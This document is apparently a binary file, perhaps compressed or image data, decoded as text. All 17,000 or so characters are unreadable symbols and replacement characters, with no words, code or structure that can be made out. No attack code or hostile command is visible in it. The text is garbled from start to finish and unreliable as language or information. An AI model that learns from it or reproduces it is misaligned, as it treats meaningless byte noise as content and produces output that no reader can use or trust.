j�M�����gV�Y��lX��n�Q�n|�J燽�U���C1@Sh��샆y��B �->��r�e�\ղ5�1pp]��q��_)H�,�A�M�"��6*�����_*Y�6��Qa����w$$�nv�t��G���k&%��H��Q��B��$�<�&9��ɸ�x��},S
+�����r~G�^�h6�3�+8��,���d�OGKK(@�5p/J;�X
�A��nt�ɢn@���Ks�"	%*�ȭh` n��[`�X�h���C��-��ZMYC��mj:�#"����1� Ch�'z� � ,���i)��\��6���k}�[7�+�! r��d��e<��bv#0�(�!:�Î�#R�e$�*,]�p���,r{'I��F=5��3�H-����pk||�QK��$�@|!É2v�>�)eW"+Qf)K/���e[���фM�X�24��,4Z1��� -�ؚD75mi��.���S)� �[;���JhM��p�� 
V��Q��9��֜� ��ɛ�����7�2���y����3��,�U,��g	� �G@�\P>��k��Ja��V a�|T@8D����4z7b�qGGz��G���v���t3=}#D>d�x�cUeH�^�ZZ��j��LLUa���w��&@XaM��>*�r�@�%+�z֡�lf���h��5A,�;vL�!�|Z_g|����i�KcCH5F7k�KC���>����؟g�p���F� {�A��R��bc �@Cq�;�7ЛkE8N���R&\u�8�q�sVlЈ�Ep<I�"+�Ǉj�ݜs#��=����`q�Q�a��E8 ���2$�-���vW��T�ä�B-^RMv��ג*�-@6�%�e�0=�w�HD��S�%�nIF��Up��Q�Wߤal�UeY
q�;�m���LC9�[s�˙Œ�[����T��0�5Ʊ^~���[Դl)��%ܠ2Ŋr�٨�cu���\� �m��j D��;t�a��V�����Xx�s(+��VV�j�e	� �������z�ۀ�`
���A%Ǟ%t���r����a�5B�.K�Px#�"G�W�lWoL�I-�y��
���FOY���TB�5��c�:qd�Q�H���&A�{��F�#D)M"�B��xŔ>�vP<�֕���l=
V�2���X,�]:�*̾�%O�ޓ1�b�m$B��r"B�v�5M��8e\�8W���K��� 0c!�A:sq	��96��8�с;``�x"2�Q��j��f��4<ͬ:sqp�N&Мl�G-m���n�6�3S94���@Y�!HJ�h�"Es���޻��8x�q0���
<�
5&P���������/]��z�\)�i)����(��Y!_�
�������@��h���2��J�N0������	%l<�s<��<�#73��	1�񸯈
f:��&+�w(���7�2ظ�x��.���CM�8"ܿ��"N98��h!�7�y�t::�r��h��a�0H�飾��2-S!8���s��yb3�ۀ����􃹗CEÙ�W�-&%�bH�"��` 0`�P����ZDb�&	r�Z�9\,6Ãq�4r �"�
���"����/��ʐ��5K���6Bm\��r)��	;��5_{)�����s�k�F������$L�S:�_r�s���S�'춶�q�0�ə31�-�<��� =d*=w��H�2��8ɓ� x�-c�$�=�؏/b�u ��� ��&��%@��D �Xe�	
0��`�M�'���D�Ӹ껾0P�c�Ě�(��ш�⸅���(��H?;�-���{3;;"��?e�!P�����8h�_� 9��E�(F<LmI.M#*���q(#��j��~�F��F�Q/�L��l�~�A+Aq8	�G;5e����(��lRd�bCJ���[6�|0gH��8�)q1Tj<c1m�%n˷|��%�+3�B�ۥ]�t����b"��=� �m(��XO�Ā��1�r��� .�|��i"�ɍ���L��y�  T�`3�����O͒?Ԍ>��J�Se=QHg I8� N�J?5+�.(���ʴ,��qK¡�M��!^y=���bP� ��B��S `P����tP4@%u�:T'o���:p�4
���\05��FT�*�
�C�R�s	�� ����7�LcټF��5_���"A��8S?�S��$���	�[B�H��)�PH���T-�<�����]�H��6���O�I�<K@I�\O�T-�����X���2� �c�b�1 C��8�XɅ�N�|�#[�#'
�4p���ʍ�����cɭ��[HJ�d�$�NPQ#J"#�ѹtQX�����a, !��rruVU�!��+�ET�m�d�my�.��n�n0X��3�����d#7�R���@0SK���sT��[Gy����u��X�/���{��=��I	��$�ά
���SR�-��kSԋhԒu�be���Z�*�
#��497N�/a��  ��1��0X��<�[��5|�2�XH�2�` � 5J�9c�	J�B0�� @��/��=��X�� D�D�Vu�ˀi܅K��0�x��NPq��KLqř�?��]���h �0ؿ��b�y !e�<\=��%@���2��Z+0�"�F4�X�B�*�u�z�����h5@պ�y.����uS���m�i��Hڻc;��}�ғ*��B'q�ʭ�C�6�:�k�G%ڢU7(��[��̫
����ȍ�a�:)=�
K��S]ϰMղ�V.[�擦�a�U5�`�>5����q ��P�m��9(J��2*��hr�
E�ì|K׳�������p��?
�$蒅ӛm�"�9t�Ͱ�3*vW��.��X��b� !P �k���]��]$M�J��c��(JH� ��X,M�����������/�5��Q)����e��T����,���2�k��m�Lکf(��Ǚ��_�߮�_�ݲ�ڄ�_O��UZ�9�*�
b���
u�����������7��8
�
����6<P���������DX�m>¦%P�ch�D�S�=�V`��F#}�+{=Ht�i݊�2{`�]"b
H����x'6
�fr����b�+W<˭w}W��Ń��˞�Q_=�`�atP�^�7^Rz����P0o)�p��?d���d��E���r$͚EG�5����}G����E� ����PN;���QF�RVWS�d��ߐ�	iK� ��ze6�EuU�}Z�6��e�d����^�Ȉd�v���K �H�eVϯ� �}fh^Ci>��0
(�Y�mVI�}�X�F��#C�8tfa��D�f���كge��|QH�}�a`ꄀh�;b$曓f �V!W
�,-�E��y�E#�b��qR0�-4m{��$ 0P�6&�7F�f����2��q�a�o��㽀�<��^.�������S4-�	Y�mә�I��M�J��KѬ;��H��K�1�v��@�B�	5��_K�W����p �p��
��_��e��H�<��
Ҧ�	�A/��N�v��
h\fNտ~�gf�nC�����Il^�`��u���`8��O�҄N �#�� ���c� ��(\���@�0�5�D5�V�~V�4,�h"�6�[@K�A�ذ�F�ܚp�v%n�L�7+�ޖh���$��I��l� �n�V mI�n.i�ZL'�N`������������is,;�*xi�pD���!AXWo�x���N�)�R��_���峡�`�]1e�/�Pp�`eS�q���B��;O�)@�n'�D��Y�<Iq/�p+�3��1�A�u�����@���C��f��q��;8�D@ /�:� � R5`�e޾0H��DR��Є8�����|g���Cr"��πD�>4D�f�s�n��H0 �A˱�6�tU�l!�!����qE�γ��q��)��5�� ��>����I�z��G���8^%(��p�X�>���#`��z.U�������UE����@=a֝0��U�͎�-E)*f���w�x��\�`vg߂�f�W{{���I���l�r.��n���?�o�p_�_��t�[���̟Ώ}ٗkxf�����vf��wU�fK�f�=�DX�/J4���������r{8�)?!�[v�[ ���1_��E����_���J��}��'.�Z-c0(%.���B���0!H�`��70a��!D�&�c�bŃt�$,e#hBÀA'�Ba�!���1gY�΍2��9rd�IXՂEi�%�l�(r��/��j�*֬Z�n�ՌW�1LƈK������iK�-�z#21���]��.�����^�%�ɰ�̙������1��.���{Q/^�~-jl3�[�o�0P�t�cnMm�5lөJlْ��滺�*�A��N$D�I,M�y��똻[��s�Y�k��1��!�`�<z�23X_�A64�$:)�����sw� �'�p�VP�(H���Fe<���o�p<L:,�SOh���;b���j<�a"!d�aO#h2B"'s�w!ĉ3@6�@d #Bޱ$�Vh��L.�Aa$��.b7x�%N%ܢ���0FP�Pp`��9���	8�d�Bet����y�AM�B���RE(�F#�tR+
�B 5}&ӥ7�N<�IO3�@@-�Pr���c9E��TTq5+���Y��PO=]�SB&d��ZĮ��<54
v9��E�J;_�T�&�@c�%Rx�mc�8&CdA�1��m�n����-�2�-��[�-��/��U�$ǆ�U;�L����y$!�Iý_}�5>�9'�L�Nu��72�����)��z����|"rD��p��N�2x �&X`�N(��� ��X�N�Q]� �Lw�a6��J��7�x"���N��7_ K@�Nj09��>q��w_xǔT&��3#w�^�֓1d�
N7��tS��Bo'�p�@�
��CzR����Q��HnP ��.h F(
���۴��/��i��+1N-r�QL5�GT�ֺ<��6V=8`�%�P2}]�PYc��@t�,��C{�5��~�5�����"#��`�&�:���%,��@�>�aj3�"`�5��B[И�4d 	I�`���;!��b��AX|ݢA�����,���xX~�#C�	�>!x��6Ʊ��:>�NwvV���,eF̏y�ɰ5���ڄ�t� dq� ���E�IJP F�qi'@Q��,a	p�|� eB�pA�V�7`(CP�D��l�-K��ۜ��(@������75P)�p� ���]BS�PH��L�K꣌u\��Kb|д��j�P�Բ�d@�*	r ��B�P���]r�L۝p����H�Nؠ�f���R�U����b� K�`<����<����q�X��W��0���Da
*P�������಄\hb��S`��7@��O~����@*KHb<� N�AS|0�����U��4a���c&����m3�:���B�c�;���1L-��󃖱�=.�O*���l�.C"Sy�D��s\к�5��� �ctF8�m��A"(��ĕ�
�k���-�@�쑎H!�A t��%� ����I��-oK�d��H]�R(�pJ(΄A�\�ޱ1W�PtR��(b]��O��oI���S6�C~"�$���@N��L�M����n �RY�58I�6mp o�JV�l�>���l��cg;��|ȡ����<�ۛ�s���˵�g���X_A	|�^�B��(Db@����[΀����@}��
i:�3X���A�!QB0�����H?jI\C,ei'LaRC��� (��a���Y.A�d���hp#X�C�q�c�	�w^9!��dN��yV枖a�1Oު�		E�:��TLD��֥�Y�tN�[���uih�Y(�׸�yЃ6c��AH�����,��B���2��E��nE��դTɿQ.8u�dN�`�h��8�ke։�C͙��N����:���mo�-�u1��8@H���F�
 �9е)�f�Sʌ�NX����%=QSZ��<������J��O&����G���W��~}e���p�����HЁ�(���C0��P�
Q�_��̨WPa)���@F�n��4���I�`�3�Hx��1�6<��m�9��p�w�>/i/�1`:|�#_�@x�0#sa Iր�eH�:���H�9��氇IY_����YYU#���>Ov��$��ke�k:�5:��X$��g����� t�O���!�2����)� ���>���H'i�����ݍI��(�6���\8�Ӫ�	����l�4 �y���B�r+��k��9�R`��|�ShA(����NZ��>�ݞ� �+���L�xE�T.ps��+a�>�R�.X�n�7��/o��X��(����F�e�
� �A�5�#H�ĥ�N�	��dA\!�X�}A�\���%��E"������ĥ�˽\d��˙ 3B�B!�/������G�H�� 4�/H #H����Ei�L�� 2]�9]�D���i�!�� +9��ٚ���vdٙ���%��I�˜���i��� �d�ɸ��)��Uޞ-�Z��)�#"_���h1��Bp��M�L��¦u��H�葞�|�"�V���,j�C��h�1��� ���8�%�i�Rn���`D��0��1[���0��x�O������T_uUL@�܀��8���l��8�����u�W�Y���(�|���������<� ��W��S����,�@���/�Cf�"@�F�'�'�@`\�C�X�
��C
�`�E&�	D��>���"����8�=� � 0�:@H����T��BI�$�A�	�@/ Æy�=�E?!���씖�GWM�!�I���ؽ!Z������!|x��e����W�Y�Ma����-�".�_>b_M$j���h��P	cY�| 2L�|��A,����)����I�$�%dչ��lA1�5��1�	����⛔fw$��0�Z�[.[F�Z_��%�1�A���(+( +L��a#3]�6�Eva��ـ�4l9 ���y�#V�#Y��|��;���|�'�B�A��;�Ӿ�[fF���4eB�$��.�2eS�\܊Mh0�)H��@?��A26���A�6%� �E�C0�AZ�	�@�A�@S�@� �C�aPT�B`C:���#���a��d-]\�͉�r��aΌ��XJ�ׁ�Ru�9����Z�p,�U��ە�dm]:Q�D�T���I_�%"���(��i�(�A"`��d��<H�\�*��%e�dV&e��((g�M��"���x^�X	���V-[�m@*��Z-�	mJ���̃y��H�ɯ�Z,z��g-R�B��/�%��F(0Hg00J�Q��ф�.��J,���JS<�����n�g��#Y���M}���'~�'��_ �W�`ʡ���$8�櫾��f`Ƶ���@�#8@Sv(�`H�@�: ����(�"�A���"A�C�:�/�H��)��Ae?��)Ԥ� ��d`�|����e0���Q����Q�L�]e]t0G�aS���X�![&U�L۝��,����\ʝ}��Τ��� �!jИ���"��"b����e�M��Z0��ܭp��!�%$��mfg�M�v����X�ߜf| G���F�*����D.�	vX�<�^'%L���Z1Lp֪�6
� 4B���L$0�B��w-k6VWuyJ7RB7�,t�n�S8Ŷ~S�����q[xW<&���<f+hC+hH+�B}��9��?j�����kSB�"�/˚�� �"�������U�  AЀ	���&��2C�9��k,,�`����ү������"�hS& #���5ΝB?$l?�lM��f @�.`�>��2�B��}��d��v̭]�+q�V���Dmڭ�ڥ�)|� <�� ��ւ
]n��x��%�;0&��H�7�ڒ�&lB8��j��ѓ�ha��|�x�e~��g~�f�b�ަ�^%�V:���`-�5@k%�@�_|���:����ن��*.AnҒp"#qG�n�),�L���Ʈ��в^��D�u��8��Q 9����7��T4�_���ԀԔևh��-< -h5Ws5g��g��[}������@��=�(BMf��AL�pM�@P�����/�$;�AE
�8@��;���k+�BR\�d�	7� �ƚp��$���������M�0�2C�� �`��Q!���2̚p̉����PXև@ YY&c�Ҫ�7�O�4څ���U�L@ 1��(C�|�4}H��&�Mk1�b"tuW[�W�5c��@�.��"���	f�u�1%��z�d�1�d���W�#I�g9R�vߔiR�Ĭ)�9l�<��;���A#�Bxף`�N���c�� (##�cm��h��nU�iuI�3��J�As�r-g�6�Nx�l[8�.�P�x�W:��VE��F-Ph�e��A�3�-L35ρv��vC5k�|�|����c8��(A6���������'0hz�A&��ڳ�r�
�@$@i?��>���@�"���E�7�'�EK@=@��0�:�AF���w�z�G�lS:p��@����R�Jǰp��Ϧ�&m�!�pX�ZJN�)-��]ڵ�P��G-ڱ�ݚ�B,�R���4I�\uMcqD����t�Xm�6�]p�&�����.� ���$"փhH��B��l�����u_.`7� �p�_��a'v:܇%���0y�B0y�C+3J��z`��Bi�BR t���RC<��jo�:2V�i}	LL4n�l;¤h@u�6n�n4� $��8�R3����0��%wg��F�O.L� 8� |�$H��� vk� "T�܃ �5g������+��UX�6l�������;��A� �bx(B �sD��;� /���"p �½*�.<��8CǤ�K��𷛀"̯���)lt���G��C׻��`dTA`2��
�B&�q!WM�a�G`�����~�5���I��dRL�@00������M��H yMa�T}���bRe��p�bh�(,��� �}܁�*\�u�.b3�����=�����1�6��ިm��遖��h�K�4�#��#( ;<~�7~�B��$���0�5��6����ej��#�S�t_#W��-�D(@'�Fn��6F�v�n
 �66o��T��_l�@�A}&<B2� <��i7 ��shE��=��6��6��x{o��z-���}cx�+B�R���4;���=�3Tp �A����4"aAB4&\����_*Ls�G#	J`&˽�Y||�x�Mʔ�N������27:T�I�4*r��ӗ\�6l�DY�N�2p�j�l�-�zU*�?޹['"�єu^ϕ�����!d�eˠmܵp�jp+��ܵ24���W��Y�8L�`�Fm�@dMK�j�\Z62,�ؖt"w�G���5�N�����<6y8r�C�7'0���AM��s\��R����9L+D�.|Q�;۷����w�w�P܉�E׋��-�	 
�cw~�G֡i���(k,�DPŝ�(&�p��!�`�k�B&4�PB%��	��!	F����eưp�Z!�b�`���(���}���,���1��&�8n�Bo��(�/.���+�ْ�.��:x��L2g��Cz�6�h��
y��*��<�@$�>a�O�F�V #�D�B7�P.J`�Y�ܲ�L�"��H�`��~JH��$0#�T�A��0"�<��UY�ȇ,�I���j�Ո�!�=����0T0	EhP�$XR��S�piԘf2�&��X��RT�e��e�BHB)��r�ެ���|]�A+���@�F�����-��J�.7�K/���_zX��2>,1�� �!k�*r�j2����H���<�L
Q�%���b�E��M<��ڸ2�89�0���x�VX�	'��<��;�g��#o��0����;:�頂��{�m� ���d+��J�sB�3���1<�&(ܠ�r�h�eL<�$XT�ɢn�#R��� %�4��S�q�F��P��d!{��(m8�+���J/��RSgԠ�>z��yx��H����O�F��h�U�D�9��.ϔ�L�a4;�� i�L��,LE�U[}V@��fU+U���@M>a��W��AA:�9�B��AE��&(�� *�(Q����� �s�A��,�0�_@�e��x5e^ADCU��2��+\qGXD��-3�^�����2HBèxŊ��)��`�!� �"S�h@�Pt0���;��d�t�eS��r�� �`���x�� �-��I�$3�	LD�iA�$v!
�aG;[��	��픧cC�q�c�amm��,��v������ 4q�@�e@X����C�ЅW!�m!��k܆7Mō ��Ɛ9a����>BG�` 9�T�:�Y��#�+Xш��v��9��;,e���R�FUP�:D$=h��P�8`�:T����NA,JHB�>�m
M���&R�4��$1��|�R��/i�Use�4(B#	�@K�Q)$���_Q�?F(�9H�J����Y�P�+f�%+Eh��gC?u�������Ү�K^A��t�/�!1L�X�J �Iq+S�^㢕�M��1#3 ��2�,��@.���%�0qIXgZ�m4�i�D�l6�H�-8�I,3���6���+4Y[C�`j��ZvB)���r=F;N��I����,�,PKx��Ѕ.;,Peekћ ��y�?�&5�p��>fro�,��)�B8��p",4S0�F0��bt�r�����v�SdD$�
r�F<j��D�"�K���Ꮺ��g�I\b�8{mh��@������1�~Љ[�uLeJS�JJ�RK�	����ŽW�J�H0We���E/$D�JT#05"I2�p��V�"õV����
�F��f����l�A?���0`���Dd�T��eKF�,�������h�)�-l٫]���*V�b��
�x�Ă!l�v��"s�A� ��q*�v
�6�KH!��=df�	�Q`-��M�(L�cK!��m%s�I�q�jX�)[��r�� nʖ�����soi����>
 ����\@c �P"]��$�������P;�H�T���]���Iq�C�=_��8$�sc�)B!|�#��
��XH���X�e�su#'G�� WiZ�p�6�����!*֞Wz���!��(�Z�Z��IW�(��i��L�#ӎ#a3T�*(�B1�:�Ta������D#F�¨XPI���2�����3����#U ����v��)�*�l�o>'��LP�̱������g��Y�U�
�5�a�� ��3�Ґ��$�������Θ�V��`z����h��X����L��z/Zo��Ф!k�3�a�۪M��-Q}K|&���A���:jTsoOI~ޚG8a8����KPCڨ�q�0n����ѕ.~�hPd�,$`֡��C�Dq�Hꋛ
�I�H8j�Ν��D0'	�s��z �A	�!�@}u̝��m��XAPnup��� \x *�f������r�y�'��������z�g�
� �P\�Ph�茎!���.�D*|��ph`TT�����nB&�@&X�r��% (O$����H��X~��E������� ��D	��L���%�	������l)�(�4�m�
��� |�#�fL4�*�"�P/�,-�P�a��)XQ@M$)0�`Zͱ��H�B�gS�hd�j��H��8�� t�7��f�A
��a�/�iDp���8i�C����q=��j�+��4��������:������o��K� `�`f�-�a 몘nq�����D �(��`����F@%� @D�)F�L�I%]� 㔁.�Z����F�|�`G���$��dn!� ���BsX|�5��|PS�d�.
���������&A-'! �2 �$O�
�.	�N�
�z��0����p�T�����'�$TEUx�!�geVlE��&��1�bZ�������Ҁz"�UHH�H��.%���^��p[� ,�@�b v!(Aে&oώ��~i*�
�d:ˠ�HJo �j]��8K;���.O+���X�՜�I��Ǎ,��6�JMd��*�i��ux@ ݏ�~���AmD�lT�h�q���rF��1��f�")�b@�O�a��c=��j���R�2�Ё�@�f ,a4f ��p�kq��d�`�Т+ށ�B|h-��"G���n��B'o��L@X t�I@�F��@	܀w��$H\� P.*-$����i���GLt�,Ue,s`	�-��O��-��
�0/�4/hV��
�/�#a��N�@P\eKai�4}`XZ��>A`SO.3U�jT�d�B�na � ����nU�1sΠ�R%'��6_"8q&,�(5,����7-I
d���(��]:�����B���*d@�`쑤�FS;y�`~ )ւ\��/`/�m	�Qcd��G��ďnѳ,AY/k��(t(z�� ����> ��3B�:�`@ɦ8�ft�x`6`�:tK8�&�V�8����O_e���&C�O>�C��Cs��V�x 
f���@��`� �-�^- uV��hCo`��F�D ��h�3-V��]�@�\G	6&4���Q�T����1:!w� Ô	n`
X���w��t+��
�A���TA$�-� ���4.�r��z�� �z�0
�'����p���N]e����%z��a�2�J�����<sʌ UG�{�ȴ�!�
$SL�R?"WY��lU]�Z� -�Ц��X���Z���5	�@�w��L����m>!D jI�@d����erq�����?{�-v4p�]�5d�G��d�(oBc����^�D#d@8��_/#�(��x���)�c?�b����&j�ov!�>�j4������Q 9C>�j�ΦA�^6f�!u�	�1�X�P
�`�Z/�u.�2f `�`:: �P�� ��W���4�FƠ�h�Xh�	��i"+a�,	� �T� ����4K?���`00L� V��zG�|�� Mi.~�R���p��Y�-`,G�&.���Y�2��`���>"�|�����`T<!��3J� ��&
"U�LvmjUm"W�E��RT΀pB6O��e��y�F%� ����z�q��z$/�B�s9�HeX ��*��՗g��,R�}����BӦ�%��dux/+:#4����~#���<��{��Sm3����Cb'd�#�5�b=xt68ɓ�c��f�$�M��Z�:@k�#����Ё!o����t��zE	@��g����`�����x .T<|É+6����������fh~�;�	n�0	��V��C��k������)C�H`�th��(�L1�wb+L�g���X����в�{�Ԇ� .�`���� �@�OJ4��`" 0[V;{T^���0 � �% �5�T]Ev�LZ�l���Re�L �z���&�%�db'r�v���6u�u�a���d�����)�ۛ��{)ʀ ����Y:�X}���~�Hi�)b����,�ڕ^�7̗8:����c7� <����� �_��]YR֜s���d����b	i6���7v:�m
T���3Lz?�2@�y�c��ecDe��u�6����[� ��f*�D�5�`��krc;����Ñ Z��7���y���7������j�{7~�c���k�:�ٝ( @�I^ճ�`����)K�'��g��T��wb�jL�����d,�nH{�`0٠�zP���'h��$R�3?ȠP[�T`���fw�����Y��PU`yT�y��~;!L��+(�{����A8�$=�{����w�g��2d���������1ҏ�5��U.(�2��mH�$d���E$֢��wc��`���7|�8�A8�/%�	I�"�$�|+v8��S)����ɨu�%i��#���7��?`m�/�hXnN\�K��tIV!���ٶ{���ȽF�c��G 6�g؝������˃��;7r�ݹF�Q^�y�b�gl7��v�0�P2�Q�J�`m����@l  �<5R7`� ��L�d�z��|�9e���~��R���!��~����N��N��a��%װ5�	͒%�
��J!��O0�6�����ѝ%+h@U��L���n��'�|��71�]��GSe(����-}�s���z���[�{wNzՎ)��=G�������e*���`�����}G_�������,�gCF�{$����"��z�I��a7thf^�B��%�t��/$ڢ����h x1�� ��y`ZAMT��m��Q��2>�f��Ej:t8����0ڱk	^K���V�Sg!�L����D�T8�@�UG�@�Dd�T�Db@�Pሇ'��s�5C�����V�j=�z#�"tW����h[`o��! XO|�ܰ���A��3V�,<7;����`��| ���J_�R��լ[��S�FC�r,`��L�~z�����-p d���̵͙H� ��1�[Žf|���݈"Efʛ��;���F�� �w�~Ә>��ǳ�xoD9�������GCw>���F�v��F�כg|�@?i�7�&��BH�x
3��@Ftg^y轗F� c�&�6J��p�2!t2d�h���,�$�0�K,�	��d�����@<Pe#B���s�;騹&n�y�?�9 �u�� 2�ɀ.@�K4��bhbY�h<�@��������Z���i[k}���P`���0�7��%_`��(?9k�:!kN���BA$��A�H!
El#�i�Q l��#�tG9�S�.մ-N
(���
�t��UO�TJY @���[1�Es�	Ym�U�f��VVz��	P�;]�,�RHa�_}a �FS@����=����cX�qʛQ�E@j��|�k6�����A�m��f�BM������ّ�r�<�!�E�u���>X�@�)��gތ]� �W���|l�v_ HL��	d��X���}�@����x�`�"�}�z砂&����^���3� q׷�� �2�&A���2C�;�;���ĐHv�A'K��$��P�V2��� )�`�I&�������I=�u�g�g#蠊ʘ&���Ģ}��:aD:i� ���mYJ�<0�6 ��7p�@ ��p�Z�0��V��U�~�`!$X�����cI#�`�<���$�0����vhk��b�ޥ�'4l��n����`Q��Tb@��!�1<KQ��.�9L]x�.䒐]l�a˨��6��U0cCp�ǌ*	���g(ͤ�J(���Qp`5��C�Ns�<�Ag;�#~F��Yn:��$�F�D��6@DӴA�@�9ЙN������<iPD�B��<�1�&��4�l*@��T� ���p�����	8#�6��A�t�adoDw�-�q�N�|�, A?'�\w�Л{�������:��"����	$��.	HҀx���9)�螢d ��b��Δ��)N�cA�j�0�O.��G��1�J` 4��`D� 
Ӓ��t_Y�_G)��?4��d �r�:�� 9�Cn�V��4O��
�ZY�`?�,�P$���R�-�p�+y���.���&8�WobN������v��A�\�ʹ؂�$.�)$xb�@}ٰ�����E�m10K�7L���Ҩ��A�LDs�Ӥ�fy�ldc�H�쏹	�q@���jHˍm��4Z��`x Ԡ#�i�
уJ�Rءl��$�|� ��r�D�t���0�Dxf��6�)��L "���e�7���$�e�r>�Mo�9�� �
�c�"0�#�����H�����l����NH����p�;���vKzR��T���x\����Y&赉���A��(I.�'F�(D��|h�R�2Z��}p�\�ȯ�������Nf�R-QB/
�����Oy

`e\���A�Ճ�FG@2x  *A�M�g7��[J�j�կꙫm���@���a�R+I�ڕ������Xc`/D�� A��l����+���`� �)C]����T�2i���в�i6�t�lgq��D�,�i-��C.�׉|mt�恁Ή���	�7v�6"l#�(��4[�ؓ��,	���~��������5�w��]��p���V����ˤ�,�� O�-:@�3n�|"�mC
цn�;�� 04ʩ`t*c��]���$@xwn1��T�,����� :���s:q��D�;�iOvh�A%B5`	#Ē���,-
H��hM�OS���"�:q�U���0�LA.Gt�ع��-oY�ZV;(�`�1{p�yVHF�Ԕ��|��Wx�@�$Xq���y�8���|h�J]j%����F'^��������V�]�ޗ_��i�~�bz�;�=$��߃�ʰ 7�l44��iTsk\�V�>S� �#�ղV��\ Ӕ�`�~
�f6t�	i��8�$/o���A��4C�����>�圳�{^�}'���~aР������5�$6g`f�	F� wF0�M�!H0Upp��M{��p�_f�\��P�pq��`%�q��q�;��=�;�t@�	����%\�cc�rs%6=7�b֣W%�2>U��tJWȣ}A?O�D��.sED C�S�jH�R�0�@vAPv�	�Pvt�u_Gv]Te�vs�`�K`tt��e�ww@C)!V�P0����GU��V�
y�U��f�h��VdQa/��r�Uxi��.b�&����Wu�i�e?��EZ�%���z��j�g{L� xPY.3t�{�|§k�f|�Qm˘�h��H���@d"Sp��`}��5&��&�9 ������\����*����z�J�Qp�1M'b]{�n�	t@�	�^��o�P��^�`Y �p �7}�	`R^&Bp&0��������p� $�p��J��_�V�&)�qG�D��-�$�r�P�Obu=(s5gs9w�G�'�3O���c#(O���c<F��g��6?Xt�R�j�a�� Ƞ�_0@k��o��n��jIj�
OFQ`�`��?Ri>4fR`%qP x�8x&����UQ�B/D yl�x�x���x~&�S1�r��0s5zJAz�x0�7<0E�y��8?[�E��u1�7}J�,e{)3Y�Q��{�&�xT���Y5��ȘH��9l�G�v0_ч�n�S���p}g�𝌐 �0���	�hH �8	�fJ��~i@p� Vn�8& �9M��!�`vt�u�	�.b����*P �`� &�8����Ġ>@p�1��Uࡅ�*p�m � 	%*�)�&�� .���q'X;6i$ �;9YOT��a_&:h&B�E	�8�s*�y�P@�b�c#��Pe!�K�Qg�p)\�D])uW��V�1ʐu.�u8���] �u�u�� ��iy�ois�{Z��.UQ2�
���`"qNAx�h;�T����U��7D��	�^�	s�� �7���y5 �`��	3<��皷
�U���i� ��*��F�qq`YY�7k�gkŘ��Ŝ�1 ׊�g ���|�tLS����n`�n � 5ܘ �D�Љ4ިL�Y\��\ :�M4��P��'�{� � ��A�G���p���!���DoF�|���ǡ�5�P�$"�� 	)��)�"x5-�� �@�3Z�1Y;7�;��E�E�K0 e<��F:sH����Kz��� ���;�����Y��;�	 �)Q�W�cdj����k��S�e�uoJ�8�s��P�] r;�vk�q�P��pQ��b��*�PQ`	?���"A����I/���Rq������f����
�kV�F4�c���9�	d� =�����ƪ���i����1�8{�Y�2��:��7ǉ����ŗHJ� �[��Y��٭�Y�����S��Ϙ�$�5	�+l��t�p	 >07u�!"7r37'r!YQCi���`���@N�1�P���"�:�@��p�����]�	�&@&r� I� +�@ J"Y����0+��+���+ 20(f�5J;4r�d��T���rE�r�b�p�H��(ƤO* R��_��W���0_:��C��y�]	1kq�S@	uJ�0�p���@�{��s����y��rk�q{%�Lp��l tO�%a0�����1P������ @也������CP`W����R��W��g�� �A�	�b�E�Y���~A1�z����0l�&ӛ����{�ЬĹ��$|D���d��	����<�����
J����J�A�H�K�WH��5�$�+�
"� ��9��H��i��Y���	��@�"�,;C �d@���:�@�$�� ��F09FP#�L�O��"��@m��&
æ0���m� 9�!��R ��� =��3)rC� I�N%��(5h1?�O���r��J�Qms|2�R+ѐ�[����r��p�bLR sR~I��r��q��m��l��n-�r�p��y�w]}͛�AȌc���a`q.|V@��	�ژe%U�W����x�
Ph���Au��ج[W��y�fi�Lˮ)Ɯ���7Xz�z�1s�lF�7�@ ��0�w$���#���p�d��4	���ϝ�G���K��zެl��� F�GH�	PH�p���`���y"�������� Ɍ��H�� 
O���3�#|��J���0��~��}��pp����@a�ߴ�`�� �� 	�0�����i�ࡄ�	��'#P�%�`?}����;�;��%�.�<=��PL�K�'W- W��M��J�Qbm�g�W��
@�l w��m��\��]�b��k��t��c��%p8�	I0C�ay�BQ�B6V����6�ADz��ٖxC���Lh�����6���D���KEfk��M� 1Z��Z1z ��<�|F��j�`Y ��ͼ1CܹZ=��ל�p܆|s����>��U`���ٝ��\ߝH�����	̧���U�����z���(�+���x��.
ս)��1	��+�/l0����0���D�����n&"�������	"	�0��҂�1`����?�=��n�6�Eݳ;�;L�K-��w�C�&I��G��AJ. N��W��ED�8RSw)=� +!Z׷ �e��^��@��Y�E�F��x��o:B �p-@��g4a���9��8/VagV蛉�\��ʨ��ƪ�C�]/���R˖�WdM�~Q��髳=}������f�8 ��{�������G���n���� ����H@m`�x�ͪ�4����m�\�������ݮ�>�7��
�?�@����.R 	3�:5�G{��0
������_���!Æ�ԏ$������b&���"��P��	��	&.�^��NΠ=����h�`�9�?�� �@��N�D�,L�`�ֹ�xN�XT�1@cF�=R��bG���	@���-]�LS��4�ܬ��x�y��v0`�P��KK!1]��iӧS�N�!.�[�vm
v�եW)M	�@���lٽ�#.��pߪ �	�M�6A��7����FlXqbŅ[�%��;P��I����@/2�K��a�2֭?s��&�7��@@�n`��'N�)S�(Q�ǈ͝7���"� y��]�v~ݽ_�N��"�X�/���,�8 @������3�0#${�AN	6����9�@dOȀ����ώr����@� �Xa�2��h�@�3X�{����p1�Dn�1���@
K��F���p���C�\�Y�bn���\��&�*s�d$�D�"6�Hd�[T��N a�M6;`FW��Ŋ4���fd��1F`@%U��$B�$	�PT5	rT ��=���ܙ($�8�ԏ<iԑ�㤘Pz�ՖVMI��j����~�5��
�z�WG��A*��V+��򪋱���dXZ�Ȣ�)�Jk���▱��"��U�Xd��Vm1u�]w]�,X��Ɉ��?v!��zZ�_��̲�J�a�'�E� �7a�n� �j�-����M� ��x'9e�����6C	�ȩ�_��;�f�N<�̣'��ܣ�>$@�g��ۯ?��b��Y��B#��8#C��0�k�1lX��Ōd@;��$sL�JGF������H��ޠ�b��o'��e��\
